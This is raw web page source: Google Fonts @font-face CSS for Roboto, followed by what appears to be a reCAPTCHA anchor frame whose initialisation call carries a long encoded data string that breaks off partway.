@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Jfll0JcCp0mE9QTQKDArkw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Jfll0JcCp0mE9QTQKDArkw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Jfll0JcCp0mE9QTQKDArkw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wobDisKvw6QAw7vCm8KRWcORScOjDsOSDzwewrIHw7VcLcOBwoseTBvDjMKxFMKOaTvCr8O8wpzDtDDCrcK4w585woo0wqE4w4bCsyE7PsKpem1iDsKYw7xqERIVwoPCixzCmSVBw5vDilfDvWnCqFNVw7A7wrzDs15/Nm7Dq23CgcK5w4BLw6NlOMK0w5TDl13Dr8ONwo9kw63Dk8Orw5bCnj7DvsKVw5UERcOIVjPCo8Oyw5dnYmljw5gLa8OLwp7CqFvDgcOMw5PCnDzCpMO0TmjDsWDChy/CqxpPFMKJacKVYMKUXMKhw7J0QsKTT1FuwrlSI8KOw6bDmgkMJ3FheWk8w5TDsMK/w7wueMOUFA8aTAxgcsKCCUtSChVdBSprwpQ+TsO3w7cgwp7CtcONwqx0Tz5FAcK0w5h1wp/DtcO2TcOYecOlw5/CscKNP1ggwpnCp8KCH8KKd8KqwrzCmMOaw4pTSWswQMOiRRtUFUQjw5XCsMKreENTVnNpC8K9wpx/w5N8w5YTwpw/w6PCjUAqBcOvw7QdVMOMwr/DmAIJw4XDl3jCksK2d0rCicOAVTgTw5Ruw51Ew4paV8K+f8OnK2TChcO5H8KtdTIVZ8OrwrY5w6JxL8OsQVApwpXCm1YyCcKIFkvDmkDDsMKdw7nColNdbMKUNcK9KCrDl8OSPS3Cr8ObX0zCpcKNSWvDssKcKzTCvBfDlzTCpwvDnUbDliEhwoTCssO/RcKbw4AjwoRQwqLCvMKBMlFJISBZwoPDhMK7w6wcwobCgHLCgBENKFrCisKWZADDt8K1PFzDu8KlUUvDkQrDjsOWBRnClxnDpMKZwodufMOeFk9pw4BNwovCjcKNw5x2CzEmw6HDrsKMM8OVwprDssOMw7t3wpEFLRRMGB/DjsKXdXjDj8OtwrLCmGrChAPCuMKiB8Krw5FWwozCk2h7GAYWw7zCiCPDmMKkw7LCjHQCwoQhw6FKVsOswpbDvMOmI8Kjwp1zw6Viw5AyV1d0JSfCjl7Dv1jDt8O1EsKvGSYqw5h3OMOVSxdVw6zDs8KESFDCqcKXF2x/VsKSd8OIKkHDkVkIw4hIGGzDhzcOCWTCg8KMDMOVw4rDnEsgw7sSw4EcwpvDpyMLwr7DoMO7w7BPwpDDs8KQw7w/SMOMwrzDgiEXacK8LMOrMRMPw7JhbyHDlcKccsKPw7MxQcKTVXLDj1DCpcKJwp/[base64]/AgfDpsOiwrAHGMO3YsO4w6gJEcKdGWAYXCjDisKSW8OxFMOUDCdFT8ORG8KyeWA2GBbDrMOHw7RGGMOCaG86KmldwrvCpcOHRWbDtSzDlSDDu2HCs8KZwr8CG8KGwrTCvQzCscOXVyLDt1kwQw5sUcO7VMKdHjXDkx9uw4NTIALDncKdw6/DkMO8Pwkvw5jDskFNazrCiMKRwr7ChcOvw6zDv8Kvw57DscO1woFgb0/[base64]/Dt8KoQsONAcKGQcKYQlguwpRUw7vDtmLDvjnCmGome8KxwppVUsOrwqZWwpHDhEPDhDgFw4rDscKew5LCgMO+FsOPwqrDosKlwqtUQ8KYdjtaw7bCi8OGwp/[base64]/CvcKicMOxHMK4w4LDgMOXMEA6woTCni91GcKpwokvbCfDqzEHwoVtJmBAw5TCm28Lwq3DosKdSMK3wpvDnxnDsyZ+w4bCkQYvVjRyQlnDhjcgD8OOeS3DrsOSwrELSg9kwpsXwoA/LG3ChsKMfllmOkERwq/Ct8OaLQbCh1HDgU8bYcOjUMKewrk+wozCi8O1w6HCtcOjw4MOGcK8wp9dFMKow4vCkW7CocO8wp/CuFRiw6PCp07CnxfCr8O5VxzDgURqw4TCgCYcw4/DksK+w7DDoBvCnsOPw7FmwpLDrUbCg8KQCTsPw7DDohDDk8KEVcKDQ8OrHy/[base64]/[base64]/DnmtQworCtxDDlcK2Y0c4QMOzw6PCscOgw6cvIMOZw6PChS7DogDCv3pkw75hYwEiw6ZTwr4gw7stF8OuZD7Dj8KDUQHDl13Cmi/DlsKBYhsdw7jDi8OOdzfDocKCH8KxwrQXLsOqw5lqG3R9CVIJwrXDp8K2WMK3w63CjsOPJMOAwrFTacOAU1fCo2bCrXDCjsKqwrrCviYiwo5vGcKUHcKeNsKhQ8O3GTnCnMOywrYXcTLDkyI/w5HDkRsgw5JjYlF2w5wVw55uw67ClsKkSMKKDW0Sw5o3S8KvwojCk8K8cEDCinM1w5k+w4/CosO8H23DlsO5fkDCscKnwrzCq8K/[base64]/CtF4+d37DhcKcWsKPwqgqHW3DiQBSw4LDsj7CiiLDgcOyVsKTEVDDuWDCskzDoMKcw5DCv8OIw53Dsh1pw5HDi8KbL8KZw5R9TcOmecKpw4NCJcKtwoA5YsKOw4nDjiwaJ0XCqcK3QyUMw4l8w7TCvMKXMMK5wrh9w6zCscOSK3wbFcK3D8O/wqPCnQPCucKWw4TCl8OuNsO+wq/DgcOzOgzCpMKcJcOzwokfJxwHXMO/w5Z7AcOSw5zCozLDq8KaWCLDuFnDjMKxUsKcw5bDoMKmw4slw4cnwrAzwpghwqrDmktmw4/DgsOXTU5Nw5wxwqI7w4sNw5VeHMKew6TDoj8FRMOSO8Ovw5zCkMKwByrDvlnCrcO+M8KnVkTCvsOHwrrDr8OGB1bDm0EywpQ/w5XChHFUwpIuayDDkcKdLMOYwofChRgBwr4/[base64]/DtsK/cidYTMKVSSLDqgsTw7rDgsKWb8ONwo/DqSPChU/DqXXDqlrCrMONw73DvsKFw7QswrrClm/DosKQGypzw5YrwonDssOKwqLDmcOhwpZswoXDssO8DETCvjzCjG1UAMKsT8ObG2pBPRXCi0Q4w7lvwr/Dt1RQw5U/w4g7IRLDqMOzw5TDssOmdsOKFMO6c3PDrnXDnGfCosKLDFTDhsKbDRMdwofCoUjDj8KowpHDoDjCl2YNwrFQVsOqfVAjwqocISjCoMKPw69Fw7ghZwjDjVo7wpRuwoXCt23DhMKjwoVLbx/CtDPCgcKjU8KAwr5Nw48jFcOVw5nCr1bDnjzDocOgasOcFm/DmAQxGcOROlEnw4XCtcO0VRHDtcOMw59rahfDgcKrw5PDrsO8w7xyEgjCkArCpsKdPToRHsOcAsOlw5XCqMKwO0Yewp4/w6DCrcOhV8KucMKJwqlxVjTDv0w6bsKUw6law7LCr8O2TMK6wpbCtiJARj7Dg8KAw5rCuD3DhMOmQMO9KsOFbWbDsMKrwq7DjsOVwpDDjMKHMV3DkRZZwpQEW8KgIsO4SVjCmAwaJgdOwo3Dims+a0N6bsO/XsKaw6Jhw4FnSsOzYyrDq17CsMOCQEzDhwlkJMKcw4HCvnfDu8O+w5JiR0PCm8OUwp7DlnAkw7vDuHDDpcOlwoPCqiTCh3bDmMKpw4JWW8ONAcKxw4FBXWjCs2IESMKrwpgDwqnDl3vDv17Dh8KKwo3DtUXCp8K8w6fCt8KPTCRTIMKrwq/[base64]/[base64]/CS4Vw50pRGdAwp/CicOww4jDgcOCYRUcwqUHwrZgw6rDswNywpYQw6TDucOebsKzw7rCsnTCocK6ISUAUMKZw7HCpCc6exHCh0zDv2ERw4rDksKcTCrDkCAKN8OywqXDkk/DpMOcwoNawrJEMEwhJX51w6LCj8KVw61CPmzDrTHDuMOzw7DDu2nDtsO6DQXDiMKREcOfSsK7woTCjwrCmcK1w6DCtiDDr8OKw57DqMO1w59hw5kvbMOcYAvCu8OGwofCh2TDo8OlwqHDtHoXPsOQwq/DmE3ClSPCqMKqJhTDvArCqMO/eF/CoEkIQcKQwqDDhSoRL1DCpcK1wqcefnZrw5jCjDLDpHlaKnVmwp7CqSoxYk9YPSTCtllXw6TDrA/CrzrDmMOkw5jCkV4UwpdjSsOaw6XDpsK3wqXDoGAHw59Sw7/[base64]/wo3DoMO9wpwjA14PZlQCwrfDiREuRcObegjDhMKbZXTDlHXCkcKww7okw7/DlMOrwrIJVsKFw6IPw4rCimDCpMO1wq0IQcOnfwHDmsOpVwVtwolTRWDDiMKNwqvDocKJwodfbMKAAHgJw78Dw6lIw7LDgz8ODcOQwo/DvMOLw5nCisOKwoDDqwVOwo/CjMOHw7J3LMK7w49Rwo/DtHfCu8K5wpXDrlcsw6llwoXCrBXDp8KYwog5WsOCwpPCpcO4dSPDlBRRw6jDp2d3RMKdwo06ZhrDkcKXQjrClMOzV8KKH8OXH8K+LGfCocOgwonCtMK6w4bChj1Cw6ttw5xPwps2YsKuwqJ0P1/CjsOzSEjCiDIJLyAubBPCocKQwpvCpMKnwoXDsXHChgxZY2zCjWZVTsKOw4DCisKewonDucOxWsODTSzCgsKkwpQewpVFNMOgCcOcU8KGw6ROXwcXTsKEecKzwrDDhXJWemzDk8OrATdQc8KEecO4LgdYNMKcwoN/w48VGHPDlEMvwpjDg2xOcjhow7nDtMKaw44SKFjCucOywocUDVZxw4VVw5J9fsOMWTDClcKKwqDCiQ98E8OEwpsOwrYxQsKvIMOHwqtOKkUDNMKwwrjClzfCjiIPwotYw7bCi8Kcw5BKWk/DukFtw4kOwrfDksO/[base64]/w7LDuwoLwrhiXXbCg8OXwolWwrpywoIewprCjS/[base64]/Dhw00VMK9d2ZCw5rCvBnClsKzwq7ComHDphUnwp4CwozCuxk5wrDCocK1wpnDsG/DkVjDnBDCvnc+w5/CnVQRG8Kxe2PDjMOwJMKKwqzCkxIqBsK5NFjDuFfCmy9lw4REw5/[base64]/w5JJwoVrb2Niw6EMw4cGw6bDsHXCniNMOndIwprDlG9Tw4PDiMOEw7/DoCkXM8Kew6sAw7LCosOwO8OnOhHDjhfCunfChwIGw5ldwpDDnxZhScOhWcK1VMKowrkIEzkUKSfDqcKycFoOw57Cu1bCuETCl8OMfMO+w5A2wrpFwpcLw47CjGfCqF91XTQZaFrCrx7Dhx/DnWg3QsOpwpMsw7/DsFvDlsKcwrPDi8OpZELCisOewqUYwoTDksKTwrUIKMKwRsOQw73CncK0woU+w6ZECMOowqXDm8OyX8Krw589TcKOw4pXGj7DtwHCtMOPbsOBNcOLwpTDv0M0GMOKDMOAwqd/[base64]/wpTCkmpvMXTDrMOiCAk+w7rClcO7wrPCv1rDssKWFGUAA1Vowog7woXCoDPCuW5EwpBLVTbCqcKXZ8KsV8O5wr/CucOMw4TDgRjDhkIEw4rDj8Kvwqt/TcKtOETCh8KiS0LDnR1Nw7h+w6QrDSvCtSp6wqDDqsOpwpEpw7V5wpbDqxsyXsOPwpF/wp1SwpJjUxLCrRvDlnhOwqTCn8Oow7fDuWYiw442MlrDgUjDgMKWcsKvwpXDhDfDoMOywpMKw6Ekw5A/UmDCnndwIMOFwrYqcGPDgMK2wrNQw7sPKMKNUcO+DTNrw7Vsw6tBw7FXw45Sw5Mnw7vDm8KkKMOCdMOwwrdlQcKDWcKCwpN9woPCs8KLw5vDs07Di8K+byYsbMKSwrPDqcOCK8O8wr7CiAMAw7MXw7BIwpXDqDbDiMOIcsKqUcKxdcOPJ8OpDcOkw5PCsXPDtMK/[base64]/DlE3CjHvDrMOVwqXDlwcfwpXDiW7DvjvCjsKlHcOLXMKxw7LDlcOXSMKmw67Dj8K8McKyw6NHwqQTH8KBEsKtccO2wogMdUXCscO7w67CtVteJx3CqMOxZ8KDwow/O8Onw73DhMKUw4fCs8KEwr3DqCXCi8O+VcOEOMKiXMO7woU3DMOpwrwHw74Sw6EVSzfDn8KTQ8O7Ow7DncKuw6fCmlQRwqkvKHo0wrPDmm/CusKWw4s8woZ+EFvCqsO2bcOVbTgyZsONw4bCjz3Dr1LCscOeSsK3w6lEw5/Coydrw6IMwrfDp8OwbzNmw7BDWcO6LsOqP2lJw63DtMO5fwdewqXCi30Aw6dEN8Kewo4NwpJNw7g7HsK4w5E5w4k3XghJRMOcw4shwrrDl1kMc3TDqStHwoHDg8K0w69ywq3CtkF1f8OdUMKFf1ImwoIBwo3DicOyC8O2wpYLw6A3JMKYw5EZHjZuYcKXHMKfw6/DqMOxFcOZW0TDjXV8HjkndlNdwr3Ch8OBF8KrG8O6w4fDqSnCsEfCkAM7wqpcw6bDqU8BIh1Oe8OWdwFLw7rCjVPCscKCw7t+wqXCnMKVw6HCp8KJw6kCw57CtVx8w4HCn8O1w6bDpMKpw7/CqgBUwqJOw6/Dm8KUwo/DvGnCqcO0w7hsLyQ8OFbDmVVDOD3DhR7DnyZuWcK+woHDl0LCjllEEMK6w7QQE8OHMhvCtsOAwotiKcOFDh/CocOnwo3CksOSw4jCvwvCgnU6ZhMPw5LDq8O5PMK9RmJ/EcODw4R/w6zCsMO+wojDiMK9woTDlMK5H1fDhXZfwrVGw7jDlsKEbDHDpSNAwogjw5/[base64]/DocOaUlx6B28FaG8IR8O6w7QaHVErWsORU8OwOcODw5Uxc0k0CgM7woHCp8OgVFQkPGzDgsKYw4I/w7TCuiRww6QhciUmXcKMwrsNZsKtYjpSw7nDu8OAwqQywoBaw5Z0X8Kxw5DCv8OhYsO4aFMXwpDCtcKtwozDthzDrFjDgMK5TsOVaEUFw5PCosKIwokpEiV3wrfDhWrCq8O8CcKuwp5VAzTDuT/Cu0wXwoRWWS08w5cIw4nCp8KAOFTCq1bCgcOfZj/CoCrDpsO9wpFFwpPDv8OIE33Dt2U0K2DDicOKwrzDrcO2wpFcWsOGU8KSwo1IXjQ+VcOVwpoEw7Z8CEwUNCgbX8O/[base64]/w58hMMOxEcO2wrwbwpwhPcO4wothcTZednN6w6Y4YTrDqFFXwonCuETDnsK+JBHCr8KkwpXDmcO0wrY+wqxTCBcSFRt3DsOAw4MRXEoqwpdqRsKIwr/DvMOORCLDvsKLw5pdLSbClDMwwphZwq1oC8K1wqLCugsoT8Onw7MTwrHCjibDjsOgSsKgAcO1XmHDuzzDv8Onwq3ClkkoZ8KIwp/CgsOoCSjDr8OhwpJewp/Ch8OoT8OVw4DCocKQwp3CjMOOw5jCncOlfMO+w5TDgUFIPWfCuMKUw5bDgsOLEnwVDsKiKUJiw6Idw6jCksKLwrbCi2vCjXQhw6JoFcK4LcOHXsKlwqlnw7HDkXBtw4UGwr7Do8Kow4IcwpFdwqTDqsKJfBo2wqlza8K+a8OhWsOkHw/Dk1VeccO7wq3Dk8OlwpUHw5EdwphUw5ZQwp0XImnClwEEV2PCgcKIw7cBA8Oxwow0w6PCqgLCmy9Kw6TCk8OiwqV4w5IbIcKOwqgCFFRKTcKvCj/[base64]/w6c0AcOpLlPDuWHCj8KSwrvClMOnwqp9wrXCvXfCphjCmcKTw5FmRUpwe0DDl0nChh/DssKgwoPDlMOXC8Ogc8OPwrouD8KZwqBKw49DwrJrwpRAeMOWw67CjTXCmsKoY0c+JsKXwqrDtTVfwrNWUsKrNsK5cS7CvSNTIm/[base64]/DqGwOw5RjJcKhw4fDocOAw7Jhf8Oow43CpkfCkXxIZGkXw4REAnjDsMKsw7xAFwtHeAciwpRIw4YVD8KxOSpawr9mw5RtWiLDpcOFwodJw7jDp0BobsKhY2FDRsO6wpHDjsOvJ8KlK8OWbcKHwqI+PXgBwoxmLU3CkBfCm8KRw449wrsewpM8LA/DucKzKDAWwrzDocKxwocDwqzDlsO1w7dGVic5w74+w7HCq8KaUsOPw7JCK8Kjwr5NNMOHw4tTKzPCmBrCmQvCsMKpeMO1w5bDqjQjw6kUw64wwpNEw7hMw4N/woYIwqvCmyfCjSDDhwHCgUUGwqR/QcOswqFqNGZYHjEnw4pcwqtbwo3CjE8ETsK9asKSf8OCw6fCij56S8OXwq3Cu8Ohw6/DjsKXwo7DnHtxw4A3HBbDisKNw5ZWI8KIc1M1wrYLY8OVwoHCqEJPw7nCjlnDhcKew5UwFy/[base64]/DpcOYasKiwpDCucOeNQoie8Oqw7sbQwc7w598DDrDm8OtM8OKwq8sWcKZwqY1wo7DmsK4w4vDqcO1w6PChcKWUh/CvH4tw7XDlAvCiibCicOjLMKVw4VYC8KAw7RYIcOsw7F1W14Aw4lJwrDCrcKPw6vDqMOdSxwzSMOkwq/[base64]/w60tw78Af3t6w5hMw7hUKShiw6oHwrjCpMKrw4bCpsOYDHvDhFjDgMOMw4w/wrBWwoo2w70Xw6IlwrLDvcOkU8KTYcOvfEIKwo7DqsKxw5PCiMOcw69Xw63CncOVTRpsEsK2IsOPO1pewr/DhMOtd8OaJxVLw7PCn3DDoHB2J8OzXTMRw4PCmMKrw6zCnGZxwrJawoPDlHHCl3/CpcOnwqjCqC50Z8KEwr/Cvy7CnzE7w7hhwonDksOjBCZsw4E3wprDssOIwoNNIHTDrsOAAsOndMK2DWZFfCINR8Oaw7UbVhbCisKtc8ObaMKvw6fCqcOWwqosB8KSFMOELmdKacKNBMKZFMKMw54QHcORwq/DqsO3UEjDjlLDgsKqScKow4gNwrXDtMOCw4/[base64]/[base64]/DpcKcw4TCoVLDmsKUwpMIw7ZtWU0FwqoVBWdqb8KcwoPDtBPCo8KyKMOywptfwoDDnBhIwpvDhMKNwpBoecOYB8KDw6Rsw7bDo8KHK8KBJi4uw5YnwrjCucOzAsO3w4TCj8KGwrHDmBBZAMOFwps2VXliwp/[base64]/DqcOdwrjCqMO2XMKLwqfDv8KjwpnCvG94cwTCrcKSS8OUwrFBe39/w7hDFlHDq8Opw7TDhMOwDkfDmhbCmHfCvsOIwo4eQgHDqsOWw7gCw7nCkFtiEcO+w4oyNkDDnyNEw6zCtcOZBcORTcK5w4JCVMOyw5TCtMOywrh7McKhw6jDr1tEXsKcw6PCp1jCgcOTTCJ1JMOHLMKtwo4qD8KIwoRxTHs7w7N3wr8/w6fCqVvDqsOdGHUmwoc/[base64]/Dohcww6xuw5XDl8KmS8KPVmsywp3CpzglelNsaxR6w68eccOlw6HDhT3DvHnCv09iDcOjIsKrwrjDjMOqXgzDiMOJAXPDvMKMP8OREX0BPcOTw5PDicKVwrHDvVzCrsOZTsK6w5rDkcKkPsK0FcKzw7BtE3Y9w7/[base64]/[base64]/CvMOfw6NawrddTD7DmsKTbErCkCh3wr58asKEwrjCjcOaw5LDpcOaw7UGwpYqw7bDgMK5CcKswpvDtVZ9VU/[base64]/CnXdkw5DCgMKcSBXCiF8ObjLCmsKUM8OOwplDwrLDisOYDBF6fsOtOU1paMOibH3DuzlQw43CqGVCwoPCmgjCoRAFw6UswpPDusOkwq/[base64]/wrQPczTDvFzClR/DlQrDmm9xw6IzHcOMwrc4w6QFcVrCncO3E8KOw7/Dv17DiCNSw7LDrUjDnE3CosOdw4bCpDMKYXHDn8O1wpFGwotUPMKUHVrCnMK4w7DDnRINBn/DpsOmw6wuFVzCqMK7wqBcw7XDvMKOfmN9W8KWw7tKwp/Dp8OSJ8KMw57CnMKZw4lGUnd3wp3ClQrCm8KYwrXCksO8HcO4wpDCnRxfw5/Cq34+wpnCmHo1wrQ1woLDnXktwrE5w6HCr8ODfxrDiEDChDbDtgMBw4/DtUjDpUXDoEfCuMKDw4TColkNQMOFwo3CmFN2wrPCgjXCmy3DucKYYMKBWV3Cp8Ohw4/Dlk7Dmxwzwp5pwqTDj8KSCcKddsOWe8Onwph4w6p3wq1jwqwsw6jDi1bDscKJwo3Dq8K/w7jChMOywoNEPXbDoF9yw5g4G8OgwqNbCsOzTRd2woNIwpdKwojCnmLDigTCmVXDnGdHfxBwaMK/cRjDgMOAw79YBsOtLsO0w4vCqlTCk8O9V8ORw4dOwpA0N1Qiw7VUw7Y1HcOuOcOKfEI4wobCp8Obw5PCpMOBL8Kvw57DvcOkQMKSL2vDpQ/[base64]/[base64]/[base64]/JcKxw5PCo8KGM8O4NsOBwqcMw6/Csl5nwp1TwppiFcOtw6DCmcOgRXnCsMONwqF9F8Ohw6jCgMKRVMOtwoR2dWzCl0cjw5zDlTTDjMO6DsOqM1pbw4vCmz8fwpd8RMKADE7DpcKBw5Mlw4nCh8KdSMObw58rK8KDCcOzw703w64Cw6XCs8OLwrgnwq7Ch8ObwrfDpMKcN8Kyw5ozYQxHDMO/FUnCqH3DpDrCjcOuIA8ewqRiwqlXw73CkxpCw6vCp8K/wpAtBMK8wrLDqRkOwqx2V3PCkV0Zw4BmOARYdwjDuz1nOUUPw6sYw7FVw53DncOhw73DhlfCnTFXw6HDsFdqC0HCu8KJckUAw5FEHwrDo8OUw5XDh0vDs8OdwrQjw4LCt8O/DsKLwrozw53CqsKXZ8OuKsOcw4PCnS3Dk8OvIsKpwo9jw64yO8OSw40/w6caw47ChFbDrFrDuBtMd8KgUcOaO8KUw69TZGoXAsKtTC/CqwJBA8KHwpE+BhAdwqnDs3HDm8KWRsOQwqnDpWnDu8Osw5bClH4hw53Cj0bDiMObw7Y2bsKyK8Ocw4zCmXwQJ8Kqw6QnLMOxw55Awq9JC29WworCosO+wq83ecOLwoPCtzteaMOvw6U1dcK8wqBlGMOUwrHCtUbCosOgTcORJ3/[base64]/GHNxA2bChDvCqcOww6o4w6pLAMKbwqdpZmMFw7kkw7rDp8KEwqIzJlzDqcKSD8Ola8O/w6jCjsO0RnbCtCd2CsKDUMKawoTCtH1zDip5QMOec8KbWMKkw55Hw7DCm8KhK3/Dg8KVw58SwosZwq/[base64]/CvBXCowfDtsOpw7HDscKXesOhJcOiw6Zwwr8zO18UT8OqEMOhwpU/ZX5TL0wHd8O2BSxcbirDt8KswpwGwr4JCgvDiMOffcOXJsKMw4jDjMOAPARpw7TCtSdKwrVvCsOCfsKqwoXCqlPCscOve8KKw7JBCS/DhMOfwrdbwpBHw5DCpsOXEMKxNQUMWsKnw6bCksOFwoQkLsOJw4XCncKJVH5GNsKDwqUww6MoU8Oawokxw4czAsOSw4sGw5BnVsKew7s6woPDjDTColTDo8O0w7UjwqHCjD7Ci1YtRMKsw4EzwqbCrsOqw7DCu0/[base64]/CjsOLw6IQHS8QPsOcw4vDmAtsw53CsMOaFlDDhMKlAMKIwrMtwq7DomcYRjQzeVzCl0NfVsOSwpQXw5F3wptxwq3CssOLwppHVlYnDMKhw40QTMKEfcOjIxjDpGA3w5PCmEDDl8K4V2PDkcK+wpjCjnQywprCocK/Z8O5wq/DmhUAJiXDoMKJw5jCrsK1PRl2ZhNpYsKqwrfCjMKfw7zCggvCpijDisOEwpnDmk1Pb8KWeMO0REtfScOVw7g+wpA7S23DmcOuaThIBMKTwr/CuTJ6w68vJHA5SmDCoWXCgMKJw6PDhcOMGCPDosKrw6DDhMKZdgcYKQPCl8OtaH/Cjg4UwqVzw6pbG1nDnsOAw558MkFBAMKJw7BHNsKww6RrETZ7CXPDpgQsccOBw7ZnwqbCqSTCrcORwpc6R8K6QSVxdn5/wpXDmMOSSMKQw4DDgiELSG/Cnm8hwp9xw4HCq0poazt2wqrCqyNFVX